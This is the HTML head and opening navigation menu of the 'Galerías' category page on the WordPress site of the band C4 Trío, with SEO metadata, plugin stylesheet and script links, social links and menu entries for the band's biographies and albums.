

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.c4trio.com/category/galerias-es/
body_size: 19318
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
    	
        <meta charset="UTF-8"/>
        <meta name="format-detection" content="telephone=no">
        <link rel="profile" href="https://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://www.c4trio.com/xmlrpc.php"/>

                <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        	<script type="application/javascript">var qodefCoreAjaxUrl = "https://www.c4trio.com/wp-admin/admin-ajax.php"</script><script type="application/javascript">var QodefAjaxUrl = "https://www.c4trio.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Galerías archivos - C4 Trío</title>
	<link rel="canonical" href="https://www.c4trio.com/category/galerias-es/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Galerías archivos - C4 Trío" />
	<meta property="og:url" content="https://www.c4trio.com/category/galerias-es/" />
	<meta property="og:site_name" content="C4 Trío" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@c4trio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.c4trio.com/category/galerias-es/","url":"https://www.c4trio.com/category/galerias-es/","name":"Galerías archivos - C4 Trío","isPartOf":{"@id":"https://www.c4trio.com/#website"},"primaryImageOfPage":{"@id":"https://www.c4trio.com/category/galerias-es/#primaryimage"},"image":{"@id":"https://www.c4trio.com/category/galerias-es/#primaryimage"},"thumbnailUrl":"","breadcrumb":{"@id":"https://www.c4trio.com/category/galerias-es/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.c4trio.com/category/galerias-es/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://www.c4trio.com/category/galerias-es/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.c4trio.com/"},{"@type":"ListItem","position":2,"name":"Galerías"}]},{"@type":"WebSite","@id":"https://www.c4trio.com/#website","url":"https://www.c4trio.com/","name":"C4 Trío","description":"Página Oficial","publisher":{"@id":"https://www.c4trio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.c4trio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.c4trio.com/#organization","name":"C4 Trío","url":"https://www.c4trio.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.c4trio.com/#/schema/logo/image/","url":"https://www.c4trio.com/wp-content/uploads/2016/09/logo.png","contentUrl":"https://www.c4trio.com/wp-content/uploads/2016/09/logo.png","width":365,"height":80,"caption":"C4 Trío"},"image":{"@id":"https://www.c4trio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100050537467192","https://x.com/c4trio","https://www.instagram.com/c4trio"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widget.bandsintown.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="C4 Trío &raquo; Feed" href="https://www.c4trio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="C4 Trío &raquo; Feed de los comentarios" href="https://www.c4trio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="C4 Trío &raquo; Categoría Galerías del feed" href="https://www.c4trio.com/category/galerias-es/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='sbi_styles-css' href='https://www.c4trio.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='https://www.c4trio.com/wp-content/plugins/supermenu/core/icons/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.c4trio.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.c4trio.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='sm_customizer_fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C300%2Cregular%2C700%2C900|Lato%3A100%2C300%2Cregular%2Citalic%2C700%2C900%26subset%3Dlatin%2C' type='text/css' media='screen' />
<link rel='stylesheet' id='sm-animatecss-css' href='https://www.c4trio.com/wp-content/plugins/supermenu/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='supermenu-css' href='https://www.c4trio.com/wp-content/plugins/supermenu/assets/css/supermenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sm-fontawesome-css' href='https://www.c4trio.com/wp-content/plugins/supermenu/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sm-pe-icon-css' href='https://www.c4trio.com/wp-content/plugins/supermenu/assets/css/pe-icon-7-stroke.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ticketplate_css-css' href='https://www.c4trio.com/wp-content/plugins/ticketplate-events-0.1.php_/ticketplate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.c4trio.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.c4trio.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='mixtape_qodef_default_style-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mixtape_qodef_modules_plugins-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/plugins.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.c4trio.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.c4trio.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mixtape_qodef_modules-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<style id='mixtape_qodef_modules-inline-css' type='text/css'>
/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/framework/modules/overlapping-content/functions.php mixtape_qodef_oc_content_top_padding function */
.page-id--1 .qodef-content .qodef-content-inner > .qodef-container .qodef-overlapping-content { padding: px;}


/*# sourceURL=mixtape_qodef_modules-inline-css */
</style>
<link rel='stylesheet' id='mixtape_qodef_blog-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/blog.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qodef_font_awesome-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qodef_font_elegant-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qodef_ion_icons-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qodef_linea_icons-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qodef_simple_line_icons-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qodef_dripicons-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qodef_ico_moon-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/icomoon/css/icomoon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qodef_linear_icons-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mixtape_qodef_modules_responsive-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mixtape_qodef_blog_responsive-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/blog-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mixtape_qodef_style_dynamic_responsive-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/style_dynamic_responsive.css?ver=1679417079' type='text/css' media='all' />
<link rel='stylesheet' id='mixtape_qodef_style_dynamic-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/style_dynamic.css?ver=1679417079' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.c4trio.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.6' type='text/css' media='all' />
<link rel='stylesheet' id='mixtape_qodef_google_fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mixtape_qodef_bandsintown-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/bandsintown.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mixtape_qodef_bandsintown_responsive-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/bandsintown-responsive.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://widget.bandsintown.com/main.min.js?ver=6.9" id="bit-tour-dates-js"></script>
<script type="text/javascript" src="https://www.c4trio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.c4trio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.c4trio.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.5" async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.c4trio.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.10" async id="revmin-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.c4trio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.c4trio.com/wp-json/wp/v2/categories/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.c4trio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;"><!-- HFCM by 99 Robots - Snippet # 1: facebool -->
<meta property="fb:pages" content="12418787714" />
<!-- /end HFCM by 99 Robots -->
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['category'] = true; _mmunch['categoryData'] = {"term_id":15,"name":"Galer\u00edas","slug":"galerias-es","term_group":0,"term_taxonomy_id":15,"taxonomy":"category","description":"","parent":0,"count":2,"filter":"raw","cat_ID":15,"category_count":2,"category_description":"","cat_name":"Galer\u00edas","category_nicename":"galerias-es","category_parent":0};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="808515" async></script><div class="superbar superbar__cms  superbar__not_fixed superbar--right superbar__supermenu--fixed ">
  <div class="superbar__container">
  
              <div class="superbar__contact">
                <span class="superbar__email"><i class="pe-7s-mail pe-lg"></i> info@c4trio.com</span>       </div>
                        
    <div class="superbar__social">
  <a href="https://www.facebook.com/C4-TRIO-12418787714" class="superbar__social_icon superbar__social_fb"><i class="fa fa-facebook"></i></a>  <a href="http://twitter.com/c4trio" class="superbar__social_icon superbar__social_twitter"><i class="fa fa-twitter"></i></a>  <a href="http://instagram.com/c4trio" class="superbar__social_icon superbar__social_instagram"><i class="fa fa-instagram"></i></a>        <a href="https://www.youtube.com/user/c4triovenezuela" class="superbar__social_icon superbar__social_youtube"><i class="fa fa-youtube-play"></i></a></div>
    
  </div>
</div>		<div class="supermenu supermenu--animated  supermenu--fixed noanim noshadow supermenu__menu-items--sm-shadow none supermenu__topbar_enabled "><nav class="supermenu__desktop supermenu__navbar supermenu--default" role="navigation">
  <div class="supermenu__logo-wrapper">
    
  <a class="supermenu__logo supermenu--animated noanim supermenu__img-logo supermenu__primary-logo supermenu__logo-visible" href="https://www.c4trio.com" style="display: none;"><img class="img-logo" src="https://www.c4trio.com/wp-content/uploads/2016/09/logo.png"></a>
  <a class="supermenu__logo supermenu--animated noanim supermenu__img-logo supermenu__alt-logo" href="https://www.c4trio.com"><img class="img-logo" src="https://josuarochoa.com/c4trio/wp-content/uploads/2016/09/logoblanco.png"></a>
  
  </div> 
  <div id="supermenu__menu_items" class="supermenu__menu-items-wrapper supermenu--animated noanim"><ul class="supermenu__menu-items-ul"><li id="menu-item-8846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8846"><a href="https://www.c4trio.com/"><span class="supermenu__menu-item-name">Inicio</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
<li id="menu-item-8848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8848"><a href="https://www.c4trio.com/biografia/"><span class="supermenu__menu-item-name">Biografía</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-9002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9002"><a href="https://www.c4trio.com/biografia/edward-ramirez/"><span class="supermenu__menu-item-name">Edward Ramírez</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li id="menu-item-9004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9004"><a href="https://www.c4trio.com/biografia/hector-molina/"><span class="supermenu__menu-item-name">Héctor Molina</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li id="menu-item-9003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9003"><a href="https://www.c4trio.com/biografia/jorge-glem/"><span class="supermenu__menu-item-name">Jorge Glem</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li id="menu-item-8885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8885"><a href="https://www.c4trio.com/biografia/rodner-padilla/"><span class="supermenu__menu-item-name">Rodner Padilla</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="menu-item-8847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8847"><a href="https://www.c4trio.com/conciertos/"><span class="supermenu__menu-item-name">Conciertos</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
<li id="menu-item-9018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9018"><a href="https://www.c4trio.com/tienda/cursos/"><span class="supermenu__menu-item-name">Cursos</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
<li id="menu-item-8851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8851"><a href="https://www.c4trio.com/discografia/"><span class="supermenu__menu-item-name">Discografía</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-9312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9312"><a href="https://www.c4trio.com/album/back-to-4/"><span class="supermenu__menu-item-name">Back To 4</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li id="menu-item-8875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8875"><a href="http://c4trio.com/album/tiempo-al-tiempo/"><span class="supermenu__menu-item-name">Tiempo al Tiempo</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li id="menu-item-8876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8876"><a href="https://www.c4trio.com/album/pa-fuera/"><span class="supermenu__menu-item-name">Pa’ Fuera</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li id="menu-item-8877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8877"><a href="https://www.c4trio.com/album/los-10-de-c4/"><span class="supermenu__menu-item-name">Los 10 de C4</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
